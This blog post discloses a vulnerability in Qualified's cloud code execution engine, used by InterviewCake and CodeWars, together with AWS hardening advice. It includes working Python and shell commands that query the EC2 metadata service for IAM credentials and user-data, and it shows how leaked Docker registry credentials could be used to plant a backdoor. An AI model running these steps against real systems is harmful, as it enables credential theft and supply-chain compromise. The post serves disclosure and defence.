I recently worked on a small toy project to execute untrusted Python code in Docker containers. This lead me to test several online code execution engines to see how they reacted to various attacks. While doing so, I found several interesting vulnerabilities in the code execution engine developed by Qualified, which is quite widely used including by websites like CodeWars or InterviewCake. The combination of being able to run code with network access and the fact that the infrastructure was running in Amazon Web Services lead to an interesting set of vulnerabilities which we present in this post.
We start by presenting several vulnerabilities I found in the Qualified code execution engine via one of its customers, InterviewCake. Then, we talk about the implications of a specific one: a SSRF vulnerability in a service running on AWS. I won’t cover the basics of what is a SSRF vulnerability, as there are already great resources available about it (here, here or here). In one sentence, it’s a vulnerability that allows you to have an application initiate a network connection on its behalf.
Note: in the context of an online code execution engine, it’s arguable whether the term SSRF is a good fit, since it allows network connections on purpose. However, I chose to stick to the term because the vulnerability I demonstrate is applicable to any application running on AWS vulnerable to a SSRF.
Note 2: even if I’m talking about InterviewCake in this post, I want to make it clear that there is no security issue on their side, and that the one I’ve found most likely doesn’t represent any risk for them.
The vulnerability

If you browse to a random question page of InterviewCake, you’ll find at the bottom of the page a small zone where you can type and execute code.
We can following Python code can be used to run any bash command:
import os
os.system("my command")
By digging a little bit, we can see that the hostname changes at every run, and that the init process runs under the following control groups:
9:perf_event:/docker/f66e505ea723ef416db8932e64632d3c428ff094e6cd4348668e3d9e744d3341 8:memory:/docker/f66e505ea723ef416db8932e64632d3c428ff094e6cd4348668e3d9e744d3341 7:hugetlb:/docker/f66e505ea723ef416db8932e64632d3c428ff094e6cd4348668e3d9e744d3341
...
Based on these two information, it seems pretty likely that the code is being run in Docker containers. The containers seem to have access to the Internet, so we can easily check what their public IP is, e.g. using the very handy IfConfig.co service.
import os
os.system("curl ifconfig.co")
107.20.17.162
If we make a reverse DNS lookup, we can see that this IP belongs to AWS EC2:
$ nslookup 107.20.17.162
Non-authoritative answer:
162.17.20.107.in-addr.arpa name = ec2-107-20-17-162.compute-1.amazonaws.com.
For those who are not familiar with EC2, it’s a service similar to DigitalOcean which allows you to spawn up virtual machines in the cloud.
Exploitation
AWS EC2 has a feature called the Instance Metadata Service (official documentation). This enables any EC2 instance to access a REST API running on 169.254.169.254, which returns data about the instance itself. Some examples include the instance name, the instance image (AMI) ID, and a bunch of other interesting things.
Since our code seems to run on an EC2 instance (or to be more specific, in a Docker container on an EC2 instance), it can access this API. Let’s see what we can get from it.
import os

def get_endpoint(endpoint):
    os.system("curl http:/169.254.169.254" + endpoint)
    print()

print("[*] AMI id")
get_endpoint("/latest/meta-data/ami-id")

print("[*] Security credentials")
get_endpoint("/latest/meta-data/iam/security-credentials/")

print("[*] User script")
get_endpoint("/latest/user-data/")
We get the following output:
[*] AMI id
ami-246cc332

[*] Security credentials
ecsInstanceRole

[*] User script
aws s3 cp s3://ecs-conf/ecs.config /etc/ecs/ecs.config
aws s3 cp s3://ecs-conf/docker.json /home/ec2-user/.docker/config.json
aws s3 cp s3://ecs-conf/cloudwatch.credentials /etc/cloudwatch.credentials
...
echo "pulling latest runner image"
docker pull codewars/runner-server:latest
...
nrsysmond-config --set license_key=999b5f6[...]ac
Let’s split it up.
AMI id
This is the identifier AMI (Amazon Machine Image) used by the host machine. It seems to be a private one – nothing very exciting.
Security credentials
This is the list of IAM roles attached to the machine. IAM (which stands for Identity Access Management) is the AWS service allowing you to manage users, roles and permissions. We see here that a single role, ecsInstanceRole, is attached to it and can therefore access the credentials attached to this role using the Metadata API. That’s a mechanism that allows you to attach roles to machines instead of hardcoding AWS API keys into your application code. We can query the API to get the associated credentials:
get_endpoint("/latest/meta-data/iam/security-credentials/ecsInstanceRole")
{
 "Code" : "Success",
 "LastUpdated" : "2017-03-26T09:59:42Z",
 "Type" : "AWS-HMAC",
 "AccessKeyId" : "ASIAIR[redacted]XQ",
 "SecretAccessKey" : "42oRmJ[redacted]K2IRR",
 "Token" : "FQoDYXdzEOv//////[redacted]",
 "Expiration" : "2017-03-26T16:29:16Z"
}
Using those credentials, the application (or the attacker) can use the AWS API to execute any action that the role ecsInstanceRole allows. Here ECS stands for EC2 Container Service. It’s (yet) another AWS service that allows you to easily run Docker containers in the cloud and abstract how and on what machines they are run.
Now, we are obviously interested in understanding what access level those credentials give us. If we dig a bit into the AWS documentation, we easily find that ecsInstanceRole is a default IAM role with the following policy attached to it:
{
 "Version": "2012-10-17",
   "Statement": [
   {
     "Effect": "Allow",
     "Action": [
       "ecs:CreateCluster",
       "ecs:DeregisterContainerInstance",
       "ecs:DiscoverPollEndpoint",
       "ecs:Poll",
       "ecs:RegisterContainerInstance",
       "ecs:StartTelemetrySession",
       "ecs:Submit*",
       "ecr:GetAuthorizationToken",
       "ecr:BatchCheckLayerAvailability",
       "ecr:GetDownloadUrlForLayer",
       "ecr:BatchGetImage",
       "logs:CreateLogStream",
       "logs:PutLogEvents"
     ],
   "Resource": "*"
   }
 ]
}
This therefore allows us to do a bunch of interesting things including creating ECS clusters, removing EC2 instances from a cluster, writing in the logs of the application, etc.
User script
This endpoint returns a user-defined script which is run every time a new EC2 instance is launched for the first time. This script is typically used for basic provisioning such as updating packages, running a service, and obviously sometimes for storing sensitive information (even if that’s discouraged).
I’ve copy pasted below the interesting bits of the script:
aws s3 cp s3://ecs-conf/ecs.config /etc/ecs/ecs.config
...
echo "pulling latest runner image"
docker pull codewars/runner-server:latest
...
nrsysmond-config --set license_key=999b5f6[...redacted...]ac
The last line leaks a NewRelic license key.
The first commands downloads a configuration file from the ecs-conf S3 bucket. Using the AWS CLI tool, we notice that even if the contents of the bucket cannot be listed, the file ecs.config is even publicly accessible.
root@kali:~# aws s3 cp s3://ecs-conf/ecs.config ecs.config
download: s3://ecs-conf/ecs.config to ./ecs.config
root@kali:~# cat ecs.config

ECS_ENGINE_AUTH_TYPE=dockercfg
ECS_ENGINE_AUTH_DATA={"https://index.docker.io/v1/":{"auth":"M30s[...redacted...]hV=","email":"deploy@[...redacted...].co"}}
The auth parameter is a base-64 encoded string which decodes to codewarsdeploy:somepassword (the password has been redacted) and allows us to login to the private Docker registry of Qualified! (Strive being the former name of the company)
This means that we can retrieve the Docker image codewars/runner-server, see what’s inside, include a backdoor / whatever malicious software in it, and push it back to the registry. Our malicious code would then run each time a code execution happens on Qualified’s code execution engine, meaning: every time someone submits a solution on InterviewCake, a challenge on CodeWars, etc.
Conclusion
I reported the issue to Jake from Qualified – the response was exemplary, and the vulnerability was fixed in a matter of days.
In you are running an application on AWS, it’s essential you know about the Metadata API because any kind of SSRF in your application can have dramatic consequences. In order to limit those, it would be a good idea to follow the following principles.
- Do not store any sensitive data in your provisioning script (what AWS calls an user script).
- If your machines need to have an IAM role attached to them, give it the absolute minimal set of permissions. You can use the IAM Policy Simulator to make sure your set of permissions is behaving the way you intend it to.
- If you are not using the Metadata API, firewall it or allow only the root user to access it (example with iptables).
If you look on HackerOne, you’ll find several reports mentioning similar vulnerabilities: #53088 ($300), #158016 ($50), #128685, and #53088 ($1000). Note that the problem is not specific to AWS; OpenStack and Google Cloud, for instance, have similar issues. However, Google requires that all the requests to its metadata service include a specific HTTP header, meaning that an attacker in the sole control of the request URL could not access it unless being able to perform some kind of header injection.
Additional resources if you’d like to read more on the subject:
- AWS vulnerabilities and the attacker’s perspective, by RhinoLabs
- EC2’s most dangerous feature
- Metasploit module to gather instance metadata from a compromised machine
Thank you for reading!
Liked this post? Show it by pushing the heart button below! You can also follow me on Twitter.
Pingback: Exploiting the code execution engine powering InterviewCake, CodeWars & others: the dangers of SSRF vulnerabilities in an AWS environment - ZRaven Consulting
Pingback: Abusing the AWS metadata service using SSRF vulnerabilities – informationsecuritynewspaper
Pingback: 【技术分享】对AWS元数据服务SSRF漏洞的分析 – 安百科技
Pingback: Secure Coding: Understanding Input Validation
Pingback: Google Cloud Platform – The Good, Bad, and Ugly (It's Mostly Good) – DepsTrendGlobe | TrendGlobe
Pingback: An Introduction to Penetration Testing AWS: Same Same, but Different — GracefulSecurity
Pingback: WonkaChallenge 2019 - Blog Cert
Pingback: Guest Post: Is Amazon Liable for the Capital One Hack? | The D&O Diary
Pingback: Guest Post: Is Amazon Liable for the Capital One Hack? – Site Title
Pingback: Guest Post: Is Amazon Liable for the Capital One Hack? – GoLicit
Pingback: Guest Post: Is Amazon Liable for the Capital One Hack? – Demogenic
Pingback: Some Useful AppSec Resources – Little Man In My Head
Pingback: Identifying entry points on AWS | Cloud Solutions Architect
Pingback: Identifying entry points on AWS - DETECTX
Pingback: Amazon EC2 Boosts Security with Default IMDSv2 for Enhanced Defense in Depth
Pingback: Amazon EC2 Enhances Protection in Depth with Default IMDSv2 – TOP Show HN
Pingback: Amazon EC2 Enhances Protection in Depth with Default IMDSv2 – TOP HACKER™